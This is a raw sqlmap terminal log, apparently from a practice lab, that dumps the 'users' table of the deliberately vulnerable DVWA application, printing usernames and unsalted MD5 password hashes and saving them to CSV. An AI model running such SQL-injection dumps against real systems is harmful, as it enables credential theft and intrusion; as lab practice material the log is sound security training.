 [08:17:30] [INFO] fetching columns for table 'users' in database 'dvwa'
[08:17:30] [INFO] fetching entries for table 'users' in database 'dvwa'
[08:17:31] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: dvwa
Table: users
[5 entries]
+---------+-----------------------------+---------+----------------------------------+-----------+------------+---------------------+--
------------+
| user_id | avatar                      | user    | password                         | last_name | first_name | last_login          | f
ailed_login |
+---------+-----------------------------+---------+----------------------------------+-----------+------------+---------------------+--
------------+
| 1       | /hackable/users/admin.jpg   | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin      | 2022-03-24 10:03:28 | 0
            |
| 2       | /hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon     | 2022-03-22 12:27:31 | 0
            |
| 3       | /hackable/users/1337.jpg    | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack       | 2022-03-22 12:27:31 | 0
            |
| 4       | /hackable/users/pablo.jpg   | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   | Pablo      | 2022-03-22 12:27:31 | 0
            |
| 5       | /hackable/users/smithy.jpg  | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     | Bob        | 2022-03-22 12:27:31 | 0
            |
+---------+-----------------------------+---------+----------------------------------+-----------+------------+---------------------+--
------------+
[08:17:33] [INFO] table 'dvwa.users' dumped to CSV file '/home/agent47/.local/share/sqlmap/output/buster/dump/dvwa/users.csv'
[08:17:33] [INFO] fetched data logged to text files under '/home/agent47/.local/share/sqlmap/output/buster'
[08:17:33] [WARNING] your sqlmap version is outdated
[*] ending @ 08:17:33 /2022-03-27/
(agent47@debian) ~>